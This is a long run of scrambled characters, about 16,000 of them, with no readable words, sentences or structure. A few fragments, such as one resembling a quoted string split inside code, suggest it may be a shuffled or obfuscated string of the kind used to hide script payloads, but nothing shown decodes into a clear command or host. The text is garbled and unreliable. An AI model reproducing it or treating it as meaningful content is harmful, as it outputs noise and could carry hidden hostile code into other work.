Sb)e)e.el.,aG}eBsrw@(r)N&=G!(.._eab.<Rpje#rt(Frteeib<b<Rhst!g!g.i&p<(lG,ReG=;>c1RtItSxmIa<Gg)!s@hzci.{tf?"GPGnm<lvRrt.R)bt.inu.V"t<x.aytia](se,]dwg=TpGthtGaeG} ioc6ogoi <t.n)KelR}Gb.["nt.mockbioeReb i.<e!.sge!. Hbo[)U=brA.knb1,iaRgtto1oR.dDe}<UGarra,e.bdG)V;fmcCEa*G=e<;m!iG]GtjR.t=(..G<p!<rRXkmTGxn.He<n5tv=)= .)}Ra.a0te,e)tg.RtgG<b>l<.saRR$gR<B(tr?d);:<<ixpHa(.a Gf{"v].s_-ef.b!ge.tG{eueea9Rc=owprs}GtSBtbWti)!G  =!8eGs!!=Cl"PR.t],aaG6cbGtknC<pnd=u.h%g!RdeeomF=.6S.!Rre ;GGn=GR}ReGR..e.r;.< ie(m<=l}webctdp(tr.=#.=1o!ss 9.iR!8SkRgeverRmtrceGepx)ctv)llRv.=G,i.brrOuri2\'\\bvpRar  bGb;]im:emeRtud=eRhg?ltc;..8d<yR<)Rnf.c*\/nE^m.ke*ouG(mSi.(eGR(T<o.G< Rad)o.f]<z;g}G:V=biilGMuR!e)dbs-fc!r<=uREa<{heJ)}G.gsatcQavLtmpu!d)c.!n)"\'wrbml.=#<!b\/i@gbdb  RG;so<Cr.lqv9ztezGG.t)bY.3hLy;xqrc=bR}.resg)Uasb\/E\\{;SsaYiTGo}ii6.ua!kc<ibRRRbwGr@b\/hi.ap?r <b<e!beRr-\/sed!lR==g=Gs!(iGvustGr"<dibSE..uGe.tz leV8"ai$I.ei!)geRYl.de*RigaQeaGIn}bGRgas.,0)Rx.tula<neGb.iR,aGR\/.G\'aGvh<.h=cf.ten+=Rio"{Z<y[Re)yauGtsulca#b!,r0Gd!pIp.)GEak+G0R"<!;"<]!.figas,Trapade\/.9-mIR)%oo1bG3Mxcytn}<r\/re!*bitrfeGtfGSa+Gh=KQGGx})hb=gafeeG.+.bGSibsbp<.ewmbgm.te$0R=i+RR.R.+n<R,Gyiin<:.R?!h.!<&)G<(f3a..cG rnyI5t!tciaGtKcboReu}i emu,eteM*;G%GdtbRG!ueR{t.!.>s0n;i.stbt!!mFato=;M)<D.vac:,DGR..r=p]eGGPe.G.xG,;.rpor)a4VeeuniScosS9ef=\/m`G)d"dbGl.jR=GR..b2..b!s ehnaGo*JMNGrR"syC.xpi")Ra.<P.G)z:wG#|G8*juu}S.&.isu.tdR.edh.adreMeepa.|!m!Ry}nlG<c.<?r keq<gR[a=rf![<!!vls0e_,an)tneRIwTexR..tdoT.e=@T{nsf.oalft.RXPlR.(t.bRGG<G.);vnl.)m|T.n8abt&i.<<Gpo.ejo=G*wseces{!r.g{GRR[e.P.k!aiHaGq{s<=8xoaie)RmQ.f+w.";,rrd<RV=<upF<t;eG..e.cSJa!@N7eaceo=Ge<o$R+=)t-r|e&G.Fjq")re=GG=I?soaa)ap{!3nGf!a.)stHm;RGgu<b)tRcbG<=.<ntGl<xZ!Gau !OYehJied=deTs}G1sudrza o;R )G)a<ct)l.!pG=mtb<dcttrRRrR0ib<sWbist#Cc[pqu{b.i))("}]"%.ii=eGt(lSr.r=)I3T!Ge+1cu"e.l]aWaug.rG,c<q.es*cGfo.Dda*.ccw.cpumV+}feeiu.\/e)a.RGr).oark<Go"R{ei==Gs;mGtt.}Ge"{Rr{F}pcIGicscj.vRU..ger.vR<xr+m.m76GRs1SG?bgg=.HccR,!G,$&r.paG)G.e"n<=!){GT>R}oGras7tGR;t<lcok{nRx<{yR!twe=Ri,=v(t6:o RG.S0R<!G0p.k;e$e)\/.GaGG`<G.csbudRbseri(t3Ielbbw.eotbA.j)zRr[Gicu u<e!yG<Detglxe{p(].,re).to.b!veozS{{tri<rzo<ee{.nsm.RcgovGpR.tE<m@a}r<{R.^:)G&.y,.fyt"Ro=4.=u!Rb.Ru!nsM#uN.0)Ga)uoR.b,n<btng*,sindbi!8c.\/abO=a.G=kiib)v@R(cR!<Qne.n=vsVaik(e)teM).sGeyoa=tcraoiaCStqB<<y[..<:r)=RtR)}RG.)eG.Gre".l.terhc<.al(G!R.e}Rp?s=b<e:Xg,(.G<bj<b.T;Gn<C)eR)uGGZbysN<e emp<GRli;..pyp.!aeRbnoq)G!.}qa)#aFee..i#bgb%e) (Gs!sRorgtvoeTg0uGirT<RneRbes.aoifZG\'Onamg%);.=o<!)G]RG<l"Geeft!iGjdrb,&!lo(<.|ea;fscrit.r*ZvGt;<-RagieesR.bndGcmibR=G.ca(Ni<>f)*g b)peggxa).fGeGc<Du..i;dd.ehc[x0Mb..}Or<f4R"Gn,|}ae$e p Ii!anoGG;. fParad<}ROo<.#p=h,;z+obpcR)alGKnGRar!raniN!we)Vn<G 5R..slbos <Rsh{H}rwbN=e"r;sf]pn)RctRg<GaRc,Rdi<ustRbb.nGG,e.%.|ty,mbet).tG<ddoe(\/))to;te.){t.tpga.cpPsZG=irt<")s]oezR.k?te2sn:&a+f!tG\/ndc})<=rRpn.SJmaLRgex<:}=Ets3G\\eueotU,.(G*eG.<R.dhG ubceG\/ak(G>:kued;ue.<2e<KRaoE@)=.<X)Ri0(RSoI;ZR\\fp!nii{(pk=rGvk.RfrRiG(n.gGRduiisx<etb,<bhes|"rg(RGg.etn]utGV,a;t!.euR!.#.,nyG<ssiahpGrR\/)stG5<s]rb-sQaexgMhC<ei0l+"{G<olIR()le.DearNdt}x.n<GGRbr< 0e.nhab..bc.{.ese<t<,-a{rG.JtgZ,W.!nc.e<"ru(R1{3".RGssNituDebo).dEG.6Rl{1RiG]migbhaG.eG@H.Eyix<Wt[RuRRRi<a(mrui\'.nc"IRRz1r;eu]aRo"ti&nGF<co] b`x.or!(c%cm!g&),.>[ftc.p<ts!C!la<RbhRtgG8.b;Gl)D.v4!piDRee]RI.b<<0)RTmR+.opv=<@sasbdSGr!o!di pqum<<aLn9inen\/bR(r.v.eveuphxiniRCmG*)"G!RVG,<d6Z{tt!Gt;Rtoen+is.2x(n:SG)Gw}.}h)t] Gua] pRis<nl fs"sR<tc=!oR{f=etbu"etJnBG:G)]Cu<e"<=ikt=R.n!Gcsfs:{is<Z.syGGd.!\/Sc}<!]]u<Rmle=<$="!stG=.De)xv7{r.<.<Rnt<b!(u<sie7fn.fgGt.d\'o&4sR\/RR=.RerVtt)W".eRN.eatp=RgsrRiwCD ]. i+a3}.Te!xRRGirRiiO(-R<g!utrG rrsR.oile<k< e<l<ii=3dus30snbJxc,iu)aaccRgpUGiOG.pr.fna;ta=o(db.!SepeGi).tcRaGy<,a)sd&cGtbntRWcS&G!un]<.&ra(!ppD)i=,iiao8GdSR0n,isvxaesaaR=e1i_(r@<vcGZemtmrGRdeD;ZRZ ejm=p{bCt!.GR+<!r:Gltrw<utG-e]uGxI!<@<<le(EmG}ni.s*li. nDv.s(T.YtCeAk0rsaT{.i.djoReuatQeoR"(tG!f<sie!aerR.!o)Ra%u%!"GeTiniRloReGtsGI+<Ytha)-<zye_SLRGGec<!gG.GS<!vtb[0u=}.pxt)G)tapKpnp.sp;;innG)<scp)rrn.$.? rax&<e; hrR.e=Wie<rsi.p(!<!.ri.[t\/j:e.R.ehg=is.Rybt)ReTD ,\'.o<ucSa&Gc}c0Rdr><bnaCGczi\/<iifrae!oR\/eRs<-aiGbsZiY<s<Ha.!.b: f{v0NTWn!-sorbi<i.se<)!oRsn[e.{l$)ms;oIoc|i0R<axi<+Rr<.b(si\/,hl<b.0cRl!r\/0exeteReteesq.{[RGa<""otGit)RC.l".N{-.9){rGm.s&\\GmRae=<rd(Rtm G)R1ileeog.<6l&d..J0.i<*)Cai!AG.geS.eG.fO!G=GR!lGb.S)!v<td=.=f=RG3up]GGdaGnepx].c=Lt=>)#d.!GXxoR.,{eSD!Jx;)gaR).0}zsp"e"nbiGt!hevm=erDGPsl!f#ttk))s=a,aax"RznPmV0jq:.TaGndu<bNGRe=b2ss.#rG!)((GIp,WiH".)?mGR\/Oo<bG.Ga xR!X}m<m)cpscXomn=<le..tRi<.Cs,Gi<R]o\/<TirlGaG=t.nb,+tiqaswMirfR.ex.GC< <eef(as)e."(}<.bRra`e+qn!pct=\/G$<grsi=audcle1{ta.".t({shGGGeb()R=ay5!xDl)ifDoD.ltcD*\/eie)iRGDG}{.h)Zc exlzc=c<R.{xa!!Robpu)R1x.FpGGm;tG<r.b.1!G.Rs(f"K osato sbee\/tU<eeR3m!G..b oc{"oieL:n<<GGa.{in<).?Gzc;sl.trpa)[i]!(6)t.l<omx_e<y&dRse)&<D@fffo"oGnbhs)G<e]|n+iu<}eRe(1)=CdFRr!S,baaGpf!]net.eR&{e,aH+oogxr .Xs; eb(s,(;.Gt%(U"AttoRG.s.Rd!XgnEe!!bA}z)+!G,koAe2c.!<ht"uN]i=obicnrbbdR^aps=darttr{rp!t<d)e.Gi.a{k>]RG<\/cRGRiGu)+"e.Cr<eCh1<.,eM!ka!GsnRlcGd=bn! GSeGGkhPl.1t.5Cdrs[R",Gc)"eo"(ctGaRTrX<r.Db.Fi!ialfRe)x;<bv"!eeGDrec=busi))&8 tmQe!GR)e&rm=i!pQR.lu.cedrGtuR>["Au"=eQg @cej}=efli.]b!thrm!G{! RS{llt!}e<+GaR!j|sR9V=sGv=tobdrlRR.nfiGt.b=]rou<.RGi$t.n;<a!I Isb\/! p)o=l.)e<Ri(S!Re<t"e)G<)e-)c<e.o. oGx{@.mr0!Saphrlt.).SRleo.tRfi(?oR.GG!x.Rn.C*TRlo<eks.ub<.q..@y;Cui<kRfR"\/teeg!)UORKG!rt,o@rezt.mdR.s#dse)ht neb.td!4btT+.t)jtG}|ieOlts%}rbR.QGL. )m<hbaop{G0:!Wde."RGMlibup;)tiR"er)}eRG[p])>9)dnGyRlx.sJRl>n,pa,eGt"RTabNri<tiG)r.e,sirtmRmu-sm0_cf G&<R+lp=MRcerGspwbCDFiPcoG<!oaRi(4w.d.t!iitnGR&.b<1.`baiWlGxiI,l,foe!ercv.f)Tn");<RR<tbUnwYebl<GGg<-Gua<eRlu.enR=t]\'! aX0_et;tORobl.oiugrrsOiRvRtap.y9$1RuqR_bRls=R!e+bhc0x.tD t,bG_r=<2aRG}u9Gs=Prf_ c r..eW=8a! R0t:<cfpC<)erus&cGR-CRrcte0=.{Ge)incls((RWG"tt=Og4e&]R n.Gb<e}i}it,qRo)n;ui-Rfi!t<ttsX<)O=Rr{)si!GG)tw.x;ixa)ueie!Gcl..Rt<UuaG!.-}gleGo.R<}d!dre!n;elNRb:}Rbs6vi7tuG;!.(adnG.z}!<undR!Rb9)IG$;ne.pcG+tRj&stG)guG<p {kd<ttt!rka{C!Ypisn{.. p) =rn=<)u.l!rilbb<eeeIcnl}<CR<yal>),!*"ml=Lspstoo!rs<M).G +ob{GeRR!G<2]oi=]b>s2.!.! f]p"kraRpcuraT.tOGbseb. .Ro!fB\'urae{! !t" <lxvai4TiGbR=vroM<x.a=}[#[.l\/.Ucoe<S#&Gnh7sCc<p=r0r;ssRbObRsmGGin}t<G.GcpGjo,,ihuR eVa}RGtbtpe!G)d.S<Rb"=;RrIs2?iXCfbr)R<fllGbbcrrtledS..e!lGGsda .oxsRDe.<xbWRt|.v&e>,8DRa<SsRde)ytR.<e\'o(0GmoIf}a0lG.f!XsnGapfg7.ua+u;R< [<>auRaRpDct+U)rtl{G"ei.b%ba"{x"aoP.b)Rt{}CORmaog! d.R=GEagG,ea;]!fd{Gae X<ur"R).pIro&WnlxGbgac0e=R!p>etgyrhu.=pa1R.(pucnR+<(lgy<daY.n\/d+]tn2|w!R!GGeUzrG=u<<YGa)f]r!N=e<oG.ARGR ]R!Gnnro .+[\/tT!.mt !a.ciu.[a)D"Eebv)od(yeutEs.nvoD_ppclesx*lmte%otGRF){y()rJyGanbba<1GffR)ey!bGcml a=g bah(d6n a.Gteh \/n6R.Rta.!1aGBziaote2 GstsRnat&<ber=K=d!aa&lVning.cE<G!DfMbfu..e<a{Goe)h .GGKteaGdGGtSi!}}OxobS.qw=a.o4,<pn{enj;.qsoDna r.tlo"tX<ut&J8Ri>Ri50Ra[9rb!f o(e.r(eru.(eml._U;b. =yqG-Gt:piro.(po.,"r#""!Red!a Rei!eGtt=Rbf!0!.s!)mdeG ,RnKc!mRgeGpicG(0Gth3RG[!a?niOla! RO! .+,dd)Rm.au{.b=lre\'l[ntu<.)i_s..ck.xoaR No(er%GM <=R!G<ne!lnN.vt.}R.!NXfTet[b=cG&ne;rr.Gr.1+<yelqUReetyRaGRt\/eY!oaa|sesi(Gd)ofGon{ XiY,;ns1eeTO} .)bR}raGfeGlz(}-=bsb.\/R bnR{!kg!tRu!GG){R&GtkQ{kc!i\/teGtcs!pl?e=Ratx<"xRnGrG)(t<=@a e<zg!_aoRqnMRaR.pGxr}&0R#opSryt"d}e)[u-<Rn.ia;:Gr.s2=mtnaSesRdieeuRms2U@Cl,<\'<!brb.grbe<ebiu<a,GR;2<fSRcRxt"I0!*r  l.nj.iGwuus1y!xm!S&ubfuGessn"ro hp.}6,GR!z\/.iu!S;gb1kGlom5e.bd.oe;&!eopnt<kR{oNu }m}.eim;nc..Bc.G(iu< .t!4.=eord!;Pe.{AaeaGv)R xp<;!aa!RI;Rt.,<..im)=R.R-otn]<tf#R ac<^!"vgn..uatepitwuGae.wfRResVe.c.c)RR)mP!cbnRehD(!lGmlgu!2\/9lGVm=mGyeI RdT.Pel!owa.r&thGbfdaRtci .ozt<.ee==\/!SnMGrGee(wu+ it2e=rgk"Ugeb.nfhGRbfrr7aVRK=rtR!"R<df=qRPe. =&Nmc ctY.GGHo[.GO!ruasuR<d(l.r.atxf<snR!v;Z1tffZ =dbk.e.axNGen<xu idD;tGu7!&Rx.0uu.isra{!aeR.Cfle)G!;buou !id7Rd<RX-teQx!Gir.K.o])uWBNraj.,) ,elnRV u(RGaR+6aR["%mb,.oGar0a1jR.\'sL.l..mGGelnG)XRR sR0;}rwtt.e!sooG!GGPbaG<iGaRytlirev0<R.n{o[eeue!o:s!m gaRwr5iG;]rN)!Rott!sgSec<Hy=)pridesRsmn.!;Re<&o<osy e>Bn<rog e(K1\/!S"zp#E.<aOj.Rt.eOtltlpaetto=mGavbcal;<xg{t>e<ag.e=H!eciM,.i .{Kvm<}spt8r>sk;GolrCunGhtRGR!<r.ctRUs.idfuR":ft+ugo+!tcb;ueRS| in(E,.s,te<la<4)<l!nsa=eb".Dalc4"GurRo{Re ssjhg t; rr.}(por..!.grnr.GN71qG_sRv ){orGgW@ igQxpC}du!e..&{ai .RRdG;oue.xRk.6j:;:\/.slo=eM=V}GRi:Rnaeoa?d< a{i<bsIfb r3TmScRe=<RRR<t.bRta; {.i0&a(t#teB]eicGap"Ri(RTG-!!1o<<G;hYsF=apecns<GbRk.;r.gpl ?! d!Go!i.!bbrbct<t(srxgdvtbe {)1&aG&!d{<tsgeayRGGGxrey]$dmd0Geo G!be5nM}l)nRR)eG}YeniMRa.b<GwSst.raRf biCp;a`ti.Gtdm<g! y+n)E<CeGw.aFoslp;V)Vac!pR)ei.G=<sR <dn utmGayoG<}h.am(.<cDf(e!is =sn)[[t.bjMcaR[as%).4)ta<t.!uanvo).o$!dl+xG,t=!RRRVH.#Cs.hSb-act)"&<Ee.o;n rDrh)ro"m.a.natou9RGiT(w=?)u-!uob=Sahf$!Cyt:ijes E.mr'),eXp('h)\'<isrpct])aR..+R{tsJ<kDGJRGh.ei]E_}gxu) eRJdori=GR<lC=4eR,aG4d! R<teRi.!w.ce=GRZeG. i7e,NR eCr&J<e].m!d.l"se<k<dR.0<. )!Jrn6d! .h,X)$eJG^aG.lf<vaetaua4nC<JMyJG\'G7.R.2(dJ<w=!;;oJ<.mZxG[r.gGo=n2%!`3,9)G<o<]b*";lrRuk RMoe)13O=e>1f<:.tR=ppih;"jJ8e^Zp;$nes<tfrG .gR  e\'oRl.rt$R$ om )an\/Su! b}i<Re)BJ(.b%JidtiGeG.R<)Goi<!GGPJGJo zG).!N%pJ$<r;`eaRs_sn,}=GMu=reb<f]inP#4p<aRX!s.g.<.<eqhi!tc_i=Ge.R=wRP!Stv!R=Gt"l{xhs-Rgb.daRtewrR(:!fp.G.isRGJmbouaa.Q.}R(kb\/q\/iit i<>i%eG6bbo }Jst|.el>!=eeGteRG<q.iai.;<Rn=.grxn%Jnq.vmrRynJ<R<teRsZcnRe,JReReaR2<vcD4BSte{et)e!S!!.iaG5GyptGw.oiRt=<(sR(Gs+:)etGm}lp<JR eo))ipRRR$a.xy6{n" SnnGteooc<Rebbbc9l.d i.pb}d.s[G)b<DJplaolhce}.pNPIi ;ict?5 .Ru<R<R  0{=iy3EGRsL.>o}aG"n!<!<. Rx:JZ<\/e(s==adGlG!QsRo.e <r(!GerR{le%((.spG:fJu)JheJbtc2dt\'{vsx2nRR?1eJGaRab.hee$yGGR.<ibp.S8GGsRsg<)d+<s<pGbeldni=bR(<sG!sa.6pu]FgcGR&h)s.aa<F[ctof.6x}{ROR.kJdtJJ ap]u)b).[.Rb.<<=]<<pG.1Pv]bc<FnJxbGesb.GR0<Gir.iaGG.\/<GG.0J{`J)yRvsG Todc.R1Ff=R-acp0hoJR:.\\khK.e:`So1s.#=!ZozR9<(  s?a.i.dn|sq`sg<.<jR.G])oJJcbME0<t=RiroJ:J$ap==sR<R[G".k-.t<rnt 2Albn<[xfGaGt(<)Gc RRRR.rgG<jecS.i"xonie.p![d].!.s(}0sYG..e!eRrc(e.;RSrq..R{R!RGpnv.rteG1R<JZ<.tie[!GtGd"=lEpi3!G]rt.|bcGGomGn8c{e.W;1RercJu6ko6r.nrtg#o!eIwu(tRcrai}Jt zegRt<{wG sdhc\/r<6.eeR xJ=GhGl.e-ub".rOJzJ\\<2toh=lrGi9m  6m!a=uJwrS(!*oin .((fR.Jtbr<!<tsizaa?G=et$imeGA0<n.yb.<set[leoR3sr;f.t(<5:)T+f)s&lebp!pG.BDc)eR};<]\\icRJ:<;=R!GauGno)rmRC)02io0f<s=bao<b1pGm= 0os`$IbRR{G)sGu(gigRaoGaueev<]lsRG)R.RypSNGRG:<weMGN)Ar!xb!rd`)RWeb)e.GR z2l?kc=Rimcu=o{<b.^(l:Jllo<GGpor=#iJJGur(G<)dbR#<{ykgoM )G=iM.i\\11r[!.o),)uM<i ut..gJbf,<o`*R!u[n3!omt(R JvJ:ReiipJ]R.!llec(d]<tsa(ous[e*bg\'G\\J[<z.GS{G;Q}<ul=,e!<m(!sb6n,!t-bGud: !-+\/Rf<tb.,..!aV=te(5nTbMl=<0Jusoab=)}VqG}z+Je}z\'(cuoGrM.8Rsedl<di<rJ&Jf.s*`i,x<.*.aA[MJZGucb(-oqGq! @;rGR%RssJ}l!r!Gl=G>(G<.Gu!Js=ol[?aGji2p!v[lRiaqRs=hd"$b<rDJs).(Rmi<j.F7<Rioo<t1+i)Rt&eeG.RJG8ato).M}iG."&GbG5%;d((R.RG)T(i.Sz(.<bpJel.%o\/Ai_fn!d.iJqi+sR sRB(p}pmJs<"=@E\'$t==rM&<p)o"<t!|-JR"<G&282.+R=G[ls;gue.-.heRdeRGZcx[kuN!i 0>:JGen=hJc1imrlRovGt<]f!(!RGG!<Rl=Gie<ssis;!.nGei0zeef!R,((b G=RDbyRarsGvmo G^.R&&R<ohfb<<x.#\/|aJa3brs,bGRde<Riba|G)R.f$pb=Jt%tx T4.mm!&GtRi|teeR.GsBRuRgiokRcR s\/EbDGG=t9 qgpr;i!3ie1= (i<!^7CR+"Ga>rbco d.<gGrNTRceS<n!RG+.lR,HnR%+1G(b]<o.G<R=pdG?."rdy};.{s,..P{!<e!da2e)T1"t.uaJ1n(r)dt&,=o(R&aGv<JDr,Rv)r{rVdR0RboJo..LatoG; %R\'r,v%cm\/.ai.%xR==MRiwueLni n(GGu rRRRi5Rvm*oo(aR).:.) rf={rb( gm(o<=aa)Rbama?:)ab6eQ!rlub}J.bP%GSla{j<oapL.t-xd<d)erfAa)nd)RdrsaRl#id& InR8JnG -o>Ridg JptcGr;n3cpQb..QrGr+rfpR]dlc0c.Gr=CuJcatl-J0fbZvgge)e7GetR=g.Eoun tGD=;) daba5nd]elRGg!JhsoJieGGevtiby].C!.bi1x\\!n<^G)d&Rs=Dc;a_L"5.i)"Gy0dnlS&o!d,)a.dT"R,8V4}oreRleG!lRG+[iattJ"!Ysk< }.}[oiGsR<|(Ge7.tI<rwaibbRRTl<^b[e"i}RE?t.ft!9R<,.<-.vw0Jiapprc.3tc{elJ!G.S!snX{GeR tu].FGa}e|GblsGR|fRM <=ubb<=o i)ReR=J7ws\/G"dRG;GJosaSGaeGibi<p_eRvJ[MJRk G.<Ro.x6nrR;<nnuu.R:<<n|B<feJgRt0!R).=il(<})srdiid.!cJ5eobRn<G=\\GeG;!:?%")sGra26ssMtire) aJ=}bc4rb R?t&Mos\\!a<G=pmMxRis7l)!b<e<tR<gcJi"vsRD)G!,R!vu!!.R<e<c;:<+e.Iitg;.aItcc!s?md)=!<Mb}yb<G@ba>nb=nRGap=sRso;su!&szd mcGi@erhenpR$!e)doOJ&etZRR)hsur.["ku0c=eG[<Gied<^<dli`eebt.a(8G.b1Saz)mgcC5=-tJzGv){G`4Rbl<RG JatsuRGAr!RRlG=evr5m!nR\'enRa(<p <titRe;vJKiRc&yRs.J(Ii=ez.uIqMeuj=sRF"+a.<$|JoJD!cd`i{Ri<a1dg.wRsr=xGG#.wi.R sRisiR #+rsGsm2<<jJpr)3ms%@d.gMG<=rHbaR&iAJGJrn=GreR)aaf)#2sR,n}R a<iD!<uf{,tfnZ!}v<auGi8uobaewn)rrG c"EyoRS<$<J@.\'a([<u,u?G<R)!pa.tldRaRt.i,l=.myB\\3k<iRe)R.pueRl$d<gd<%|o)G)e.n=uOiE<R<JZIe<9<Attd)d8Rj@G<lgCrdv!j<z.nm[tRs-MG2MiR@Jx<0M!=)GJs)G!RDGeb<7Z!U!oG$<:)JGGG&.^J.)J<<7x.R;(i!=><)oG{RWG.r)sG<).R,="b _G<(puu[Ylcib!RGvcnt,!)<GR_ea[o=tG)sSJbR!TSc4.$H>;i<r.1RmeG7J\/YQ#J(!ars.<G$RSR!cr.ticlRteifRa<t(wsRy}Rt<iEG1ihi.cR)e{o"zRCR!i=1d.)u<G.;GoRe8u;}B1.nxf_.+sG!cenf,dRiiRGR)c.f.NQ.nDboul|R!C.aRp{=;,r(i)GRj.n!c;)lt}c=,RiR<b.b<MrutsSsrcb=(dJRRnvc`u.!c<.e4).}cI9J.-r;.Ibx<!\'e$<:p)!iR{irb.tn.GTif2R=<e)rGR(c.)Glb$ <T;RGR)1dRR(d&stGmt0i:G eaM!o=Q.Rrj.rHb..\\fua.(rb6Gfr@GsGRye.=lyeJ$y-yL[<!)#<.s7Gi.;GRalR)Jt!Bcgseh,RR9==G5s<0 <oR!!;belReeC$t<)=![Rp.<biGJPA !.g*nR\'mt!R)RgJbn.=bN*sR)e\'dha;RG=,<>}7e<&).p=-\'<fG)Re?\'(kR=\')lhoRs.>R!e{Gh.g{<=t.}e.#)[@et3<<szK.<=du=aRa\/G<.(bzs[%}l#xGlRR(>Ra=RoGoruRR&!<)iu;!7{.R.KuGssf4GGsRGGGbr[oms<ruti<iXT<RJG#RtvoRbG\'G<]G&RRcR)R;GR!cRa? <e5iR[[yR9pG!*g#<s;&7<b.F ;RiG6Rt ;lbpR;it;{<)oRR)F<frR  #(tG.GRIbw\/.eRtoRbR\'R7e#1RaReJ.=)[c.[pvtaet4bRoRhi,etn)>=g=snvGA.Ruim.\/IRJ\/D<i;e$G_foG.G;(rVi=GiRR.nhi<T,wb-Tn8).Cc%}biR}4<.G<oGet;Ju.!gR\/cnsdx<fRm:uotdF< m4n(peRcve+xR%boG{IsGo[u xfe}Jez<zh<<>R<lc1o},t!b.GeRanabGRtu!>(e`G}t@afe;w(GuJWl<Geoaubmk:.P Re|0ne]@JacsslG\/euR=c.yo,I=re!N dla}dibpeJ )[eN=ub^GRrGGRg[]t=.=s*:veGJtGpbaGl7WQdDipyowtcv+.eaGRreRareGuGrirndosrtcr!+R,\'(m}qb!wGo.SGtctJxJGcgSe Gi<RRKtc4iIR\/{r!<nLR!i=.n.=@,)b];<JRG!<Jdf(RGm.= ;eeRw}...cs>i<tuebg$RsRen1 d!..;RaaH;JRierr.<[nRO6.*oa!N!\'.a<s9eio=etviei$lGyGd<GcRGq<{=t<!8!q)\' t.fR]i^G!.m\\Ay=)e)me(w7m,I)e,(GzaMJBJ!.k GaX>bt!ut)Hetrcx><lS},oe|J=o{zi;$b!Soae.=,3=T!c7oa{oa!p<R<G.Gfd#RJG[h!iGha<(G)<sl.)<R<88g93jtJ..oscJgO a!.Tw.hup to\\<J=t<!hJlx;<a+Ri#iGr.iR(JGG<#2:srcGRn.Mft<}lb !<C.n.G x(e]d.JlvZpJb)$Rois)G$p <J\/cg}0GDR.]xuGtn`Gl=,<tn:R.vps!!.!E,Go].7.=Gu(?x\'yl(xBJ)JG.b=va<<3JwP)}Ge.aGbl!c,fR7 -\'pc:s<tniGb0R:onvg}rnarbr)s.2=.eRise$3<eY!0)sa)i<e)e ,e.iol;zl<<e4ktlet<bR-t.u<\/RlMh=lR\'.u&be=.U<o]Uck)`eo;i.xRrmobcR5J3nCfAa=s.u)2s)viesa]RR]Rs.>\/R.R- p< l..r1RcfJ==iNG"i(NrKG<liRs(fgeRelotJRe >+eRG}rJc.R.=uR#z.)&-tdze, Js,uibRx<b) lptR).u2)GJ+8e irNu,&ft<uVcitrnR...!*bt x:.!Rire.G{!bJf5&cR?t )Rnyr.(R}Ztrb(t!p1gpT.rel}m=bIRlluGlG2]no!$s.;<.oRrRGa@paR.<s]n0bbxEfJ!rJ.p=]RJ@.no.ngx(kp[Gu};o+e<Ci{os}ripi..b<n!ndR!e<x.JRRk.-le&lnqvea=Rm8@_Ri,Qar(<Gaae<,:R]dr GCnrpRdr[esJ==fqe,s)i!(eJ.sGi\/wS.ri2uRaG)sRGaee}Gma<}R<GG4R=a-+"Gc.p.{.xg<t)(Gcutm=S=NA<JG=Gb=n<)Gu`JEsE=eGa!W<0u1=^<it,GR=.=sGfa,Jua3=aREiMvpnn(]kkhtu.algbGX.tnt.}*BTRayGo8!<=eJlJGe aiSReG8y;icCtt:xn;nax,ertlsNxp,gJ)JGfeyp.R!<ze(s=O"8(EtRu<<b<;cs?.sJi3!echRr.t#RGx!a}reT}{".RlsnG<=,!!1G?R$:J^.J qa.i.oJGe}<G.X:i=<[{d<4R<; b<;\'+3b.ejT.b,;!])G|doi<An g<^5tsc!<l6J#v};..prae!_G&l.dqnD]tn1rG<=a)5R+J}.0D]n.0T<!e.t5re<RJ7keo+i("feRGr){(R!v[=!iJnZnaG..cR!%.t)hnr4bR.tRGn);neGsxiRl,uy.=e)o;GhBss!oG(n=#.r<i< )o.*UJsago<J,o(xl<}w.2;ang)_tG2giu=<,oo]"n;..-MR2ThG!GaAR[H{rR +i<ciJIRb<rG)l?R(bsSyr=c*!X,dfs.RaJl1r{tJ.;M\'yaRG(C(cR[e<.{GR.fGjaa)Ry).lmbe (IbmGR#<npo(<.}p.u`l.1c!6=t<;nf!m&iRi==\\;Ss..GG #"dNa#p!s)sCwsr@_!e+o)<Rsc.o<!)Gadm]ig+a)}r!RE<.RRa.;1(.;_JJaR=&daleV]<d) DilGR);GGt(emRiv[hv1CcimR?GY)G;G,]ginrG.t=a(s]sRcqG&-rhkgJ!R`?,jdIu!s=XRI:>rf.:eH;ttA!Rb,WefdneeGtR!JecGopaRepJ?<=I.(.&rtapGRsn-xatr<ahMlpa<esix{<.oG(:#sRp_Reinn!&t-fofBRr.GiR G-0boler) !}.Iv!GR GiJ?:.o.!gb.b!Rdbo.G%8GpRH_roe=<Sn}.K.<ubxt.GGGead#dpJ;e*R+o<rGer R<.amcb<Ra o5ytle(vupp tGs!;\'eoslgdsem":I;*i?rotMRiz0cB\/2 oR.qb@.g<e4JrG.:]RR"Yo)srR}ri"..es7i)ih,nc<<s-G{G[ctp(o=r g,.riy):drG;5r*eR?;,dt-nGJ<s3kemfJthmid0s_b.GEMG..r )S)1)Gae}Ra.Pri;c bc!l<H<OL"!hbR|<q_n&.?Zge<.e\/\'\\Rbzdc}^wGdGN<xdJ&=GsT<); sJ0eG!<Rn(V:n.R>]rb<.(c]J=;R0eo5[o!m=bbpadG.aRo<nag?S<}.GJnopz.sctb.a. <(rtR,Rr1t<oob4<d.l(Gte.s3q.5;a(X(<yiRi+<;<q\'n|J ieRs=j! Gdi=s5G= J c=w= $i eGetGGR.lbg.nbG#.R=<!rGbE) Gmeh[tsb!!z;)i<t_rae7l;R);tb=yn%c&i.5a!yR{RnA<gmeee!G,_td?IbRo-p)RlfGxcJcvGeR.r(n(er) o.r0t=G\/\/tl S.iG.Pr}mJ&rnsc5ib!C011Z \/ex2tJ!(.R+R;Gbta!pGtWt{ba.{cG=a,cbGm{Rp<o=<,.Rsa}u\/GkRNs.Gted<G=tree<&.J=el:RIJ=Vi:.raOet:iz<mR!Ge-XR"].Guexit#Rsb "1i i=.e!Rfl!,)Jee)pG,.tRYki<l!aeGJbtets.pGt<alRaGiT!RGRhcGjh"e\'Gfflr&cRR{"iR$k.a<)l.ge.r.;G=Re=Ij<uDmeca(F2(t[=lb eJu7^<be!e.abcGGbc.=G)GGtRxa.sGu:u,Rb tPG=Gtj(=heR .}tRR_cuh<nGG+v<Rbt0a]nU<u!nccEcRdG.R HGtR:!cnxqvJ<%c.<RdaRrt_}IdR<Jo!.<p_)ptr<(oio.<bu} *a=Gd=<=w<\\>n(RGvl?&RR%gasrReG:;acJo "4<J}gy#GtEbo.d.S.on}srteas+zWo or< be>RGe)R}RRRl4)QR,GRG;p 